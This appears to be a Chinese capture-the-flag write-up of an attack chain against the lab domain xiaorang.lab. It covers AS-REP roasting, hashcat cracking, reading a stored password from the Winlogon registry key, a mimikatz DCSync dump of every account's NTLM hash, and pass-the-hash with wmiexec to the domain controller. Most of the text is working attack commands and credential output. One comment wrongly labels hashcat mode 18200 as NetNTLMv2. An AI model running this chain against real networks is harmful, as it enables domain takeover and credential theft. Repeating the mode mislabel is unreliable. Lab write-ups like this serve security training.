
import rewith open ('1.txt' , 'r' ) as file: data = file.readlines() users = [] for line in data: match = re.search(r'(\w+)@xiaorang.lab' , line) if match : username = match .group(1 ) users.append(username) with open ('user.txt' , 'w' ) as file: for user in users: file.write(user + '\n' ) chenyan tanggui buning beishu shushi fuyi pangcheng tonghao jiaoshan dulun kejuan gexin lugu guzaicheng feicai ranqun zhouyi shishu yanyun chengqiu louyou maqun wenbiao weishengshan zhangxin chuyuan wenliang yulvxue luyue ganjian pangzhen guohong lezhong sheweiyue dujian lidongjin hongqun yexing maoda qiaomei nongzhen dongshu zhuzhu jiyun qiguanrou yixue chujun shenshan lefen yubo helianrui xuanqun shangjun huguang wansifu fenghong wanyan diyan xiangyu songyan fandi xiangjuan beirui didi zhubin lingchun zhenglu xundi wansishun yezongyue bianmei shanshao zhenhui chengli yufen jiyi panbao mennane fengsi mingyan luoyou liangduanqing nongyan haolun oulun weichipeng qidiaofang xuehe chensi guihui fuyue wangxing zhengxiao guhui baoai hangzhao xingye qianyi xionghong zouqi rongbiao gongxin luxing huayan duyue xijun daiqing yingbiao hengteng changwu chengying luhong tongxue xiangqian shaokang nongzhu haomei maoqing xiai bihe gaoli jianggong pangning ruishi wuhuan qiaode mayong hangda changlu liuyuan chenggu shentuyun zhuangsong chushao heli haoming xieyi shangjie situxin linxi zoufu qianqing qiai ruilin luomeng huaren yanyangmei zuofen manyuan yuhui sunli guansixin ruisong qiruo jinyu shoujuan yanqian changyun hualu huanming baoshao hongmei manyun changwan wangyan shijian ruibei jingshao jinzhi yuhui zangpeng changyun yetai luoxue moqian xupeng ruanyong guliangxian yinbin huarui niuya guwei qinguan yangdanhan yingjun weiwan sunduangu sisiwu nongyan xuanlu yunzhong gengfei zizhuansong ganbailong shenjiao zangyao yangdanhe chengliang xudi wulun yuling taoya jinle youchao liangduanzhi jiagupiao ganze jiangqing jinshan zhengpubei cuicheng qiyong qizhu ganjian yurui feishu chenxin shengzhe wohong manzhi xiangdong weihui xingquan miaoshu gongwan qijie shaoting xiqi jinghong qianyou chuhua yanyue huangjia zhouchun jiyu wendong heyuan mazhen shouchun liuzhe fengbo taigongyuan gesheng songming yuwan diaowei youyi rongxianyu fuyi linli weixue hejuan zuoqiutai siyi shenshan tongdong

枚举账号 保存为user.txt然后枚举未设置预认证的账号(这个东西默认是不关闭的,但当关闭了预身份验证后,攻击者可以使用指定用户向域控制器的Kerberos 88端口请求票据,此时域控不会进行任何验证就将TGT和该用户Hash加密的Login Session Key 返回。因此,攻击者就可以对获取到的用户Hash加密的 Login Session Key 进行离线破解,如果字典够强大,则可能破解得到该指定用户的明文密码)
GetNPUsers:此示例将尝试为那些设置了属性“不需要Kerberos预身份验证”的用户获取TGT
proxychains python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile /home/kali/users.txt xiaorang.lab/

$ krb5asrep$23$zhangxin @XIAORANG.LAB:fc7380d1ba5320dd205482f2bba629ed$f3e7361ddd02ed0a7f5f70550570a92e8b69d57bd888f5d994ec7b15417520bdd4be820c3f977166fdd564f45fab942fb5faf8dd8b3564403e6ad5ccc6675daeb5f05530a6c68f2b31b2fa615b4f75c3cfe527099ef6525a3d660786902b4df5ee0ab33246792128439fcd51cc10937615039633803efa66547f6eed0c77046b74d3bc9a706699051b10c1378c819cc58f9d5fd3c006c3afb1b0bfcd894975a93afc5b603cce323fd5b56440af688ce1f1d9278ec148452ae14a5768b358b115b9084b73b574f56ba843e574492e96aaefa7918de3867b2e230f85279b9f438f6a40766d3a0c00ae4656f55a
使用工具解密

hashcat -m 18200 1.txt -a 0 ./rockyou.txt --force # -m 指定要破解的 hash 类型,如果不指定类型,则默认是 MD5 -m 18200: 指定hash 模式为NetNTLMv2,数字18200代表该hash 类型 # -a 指定要使用的破解模式,其值参考后面对参数。“-a 0” 字典攻击,“-a 1” 组合攻击;“-a 3” 掩码攻击
密码为strawberry,账号为zhangxin
zhangxin@XIAORANG.LAB:strawberry
这里猜测可能是RDP登录,但是fscan默认不扫描3389端口。我们需要指定一下

使用remmina进行一个远程登录
来一个sharphound收集信息


导入BloodHound进行分析
这里分析发现这个账号在这台机器内存在一个session记录


reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" 查询本地机登录账号密码相关的数据。 DefaultDomainName - 默认登录域 DefaultUserName - 默认登录用户名 DefaultPassword - 默认密码
yuxuan@XIAORANG.LAB:Yuxuan7QbrgZ3LZ
这个用户滥用了SID历史功能(SIDHistory是一个为支持域迁移方案而设置的属性,当一个对象从一个域迁移到另一个域时,会在新域创建一个新的SID作为该对象的objectSid,在之前域中的SID会添加到该对象的sIDHistory属性中,此时该对象将保留在原来域的SID对应的访问权限)
连接上这个账号。通过这个权限就可以执行DCSync攻击导出域内全部账号
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
. . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) [DC ] 'xiaorang.lab' will be the domain [DC ] 'DC-PROGAME.xiaorang.lab' will be the DC server [DC ] Exporting domain 'xiaorang.lab' [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) 1103 shuzhen 07 c1f387d7c2cf37e0ca7827393d2327 512 1104 gaiyong 52 c909941c823dbe0f635b3711234d2e 512 1106 xiqidi a55d27cfa25f3df92ad558c304292f2e 512 1107 wengbang 6 b1d97a5a68c6c6c9233d11274d13a2e 512 1108 xuanjiang a72a28c1a29ddf6509b8eabc61117c6c 512 1109 yuanchang e1cea038f5c9ffd9dc323daf35f6843b 512 1110 lvhui f58b31ef5da3fc831b4060552285ca54 512 1111 wenbo 9 abb7115997ea03785e92542f684bdde 512 1112 zhenjun 94 c84ba39c3ece24b419ab39fdd3de1a 512 1113 jinqing 4 bf6ad7a2e9580bc8f19323f96749b3a 512 1115 yangju 1 fa8c6b4307149415f5a1baffebe61cf 512 1117 weicheng 796 a774eace67c159a65d6b86fea1d01 512 1118 weixian 8 bd7dc83d84b3128bfbaf165bf292990 512 1119 haobei 045 cc095cc91ba703c46aa9f9ce93df1 512 1120 jizhen 1840 c5130e290816b55b4e5b60df10da 512 1121 jingze 3 c8acaecc72f63a4be945ec6f4d6eeee 512 1122 rubao d8bd6484a344214d7e0cfee0fa76df74 512 1123 zhaoxiu 694 c5c0ec86269daefff4dd611305fab 512 1124 tangshun 90 b8d8b2146db6456d92a4a133eae225 512 1125 liangliang c67cd4bae75b82738e155df9dedab7c1 512 1126 qiyue b723d29e23f00c42d97dd97cc6b04bc8 512 1127 chouqian c6f0585b35de1862f324bc33c920328d 512 1128 jicheng 159 ee55f1626f393de119946663a633c 512 1129 xiyi ee146df96b366efaeb5138832a75603b 512 1130 beijin a587b90ce9b675c9acf28826106d1d1d 512 1131 chenghui 08224236 f9ddd68a51a794482b0e58b5 512 1132 chebin b50adfe07d0cef27ddabd4276b3c3168 512 1133 pengyuan a35d8f3c986ab37496896cbaa6cdfe3e 512 1134 yanglang 91 c5550806405ee4d6f4521ba6e38f22 512 1135 jihuan cbe4d79f6264b71a48946c3fa94443f5 512 1136 duanmuxiao 494 cc0e2e20d934647b2395d0a102fb0 512 1137 hongzhi f815bf5a1a17878b1438773dba555b8b 512 1138 gaijin b1040198d43631279a63b7fbc4c403af 512 1139 yifu 4836347 be16e6af2cd746d3f934bb55a 512 1140 fusong adca7ec7f6ab1d2c60eb60f7dca81be7 512 1141 luwan c5b2b25ab76401f554f7e1e98d277a6a 512 1142 tangrong 2 a38158c55abe6f6fe4b447fbc1a3e74 512 1143 zhufeng 71 e03af8648921a3487a56e4bb8b5f53 512 1145 dongcheng f2fdf39c9ff94e24cf185a00bf0a186d 512 1146 lianhuangchen 23 dc8b3e465c94577aa8a11a83c001af 512 1147 lili b290a36500f7e39beee8a29851a9f8d5 512 1148 huabi 02 fe5838de111f9920e5e3bb7e009f2f 512 1149 rangsibo 103 d0f70dc056939e431f9d2f604683c 512 1150 wohua cfcc49ec89dd76ba87019ca26e5f7a50 512 1151 haoguang 33 efa30e6b3261d30a71ce397c779fda 512 1152 langying 52 a8a125cd369ab16a385f3fcadc757d 512 1153 diaocai a14954d5307d74cd75089514ccca097a 512 1154 lianggui 4 ae2996c7c15449689280dfaec6f2c37 512 1155 manxue 0255 c42d9f960475f5ad03e0fee88589 512 1156 baqin 327 f2a711e582db21d9dd6d08f7bdf91 512 1157 chengqiu 0 d0c1421edf07323c1eb4f5665b5cb6d 512 1158 louyou a97ba112b411a3bfe140c941528a4648 512 1159 maqun 485 c35105375e0754a852cee996ed33b 512 1160 wenbiao 36 b6c466ea34b2c70500e0bfb98e68bc 512 1161 weishengshan f60a4233d03a2b03a7f0ae619c732fae 512 1163 chuyuan 0 cfdca5c210c918b11e96661de82948a 512 1164 wenliang a4d2bacaf220292d5fdf9e89b3513a5c 512 1165 yulvxue cf970dea0689db62a43b272e2c99dccd 512 1166 luyue 274 d823e941fc51f84ea323e22d5a8c4 512 1167 ganjian 7 d3c39d94a272c6e1e2ffca927925ecc 512 1168 pangzhen 51 d37e14983a43a6a45add0ae8939609 512 1169 guohong d3ce91810c1f004c782fe77c90f9deb6 512 1170 lezhong dad3990f640ccec92cf99f3b7be092c7 512 1171 sheweiyue d17aecec7aa3a6f4a1e8d8b7c2163b35 512 1172 dujian 8 f7846c78f03bf55685a697fe20b0857 512 1173 lidongjin 34638 b8589d235dea49e2153ae89f2a1 512 1174 hongqun 6 c791ef38d72505baeb4a391de05b6e1 512 1175 yexing 34842 d36248c2492a5c9a1ae5d850d54 512 1176 maoda 6 e65c0796f05c0118fbaa8d9f1309026 512 1177 qiaomei 6 a889f350a0ebc15cf9306687da3fd34 512 502 krbtgt a4206b127773884e2c7ea86cdd282d9c 514 1178 wenshao b31c6aa5660d6e87ee046b1bb5d0ff79 4260352 500 Administrator 04 d93ffd6f5f6e4490e0de23f240a5e9 512 (管理员的hash)1000 DC-PROGAME $ facfaeeb2663181316f8e13c15f11fce 532480 1181 WIN2019$ 4 b9e3dff3bf76c6893a9bb8ea7c6aa1e 4096 1179 zhangxin d6c5976e07cdb410be19b84126367e3d 4260352 1180 yuxuan 376 ece347142d1628632d440530e8eed 66048 mimikatz(commandline) Bye!
内网横移 通过拿到的NTLM Hash进行横向移动。

proxychains impacket-wmiexec XIAORANG/administrator@172.22 .6 .25 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9

还有一个flag在DC上。(172.22.6.12)

proxychains python3 ./wmiexec.py XIAORANG/administrator@172.22 .6 .12 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9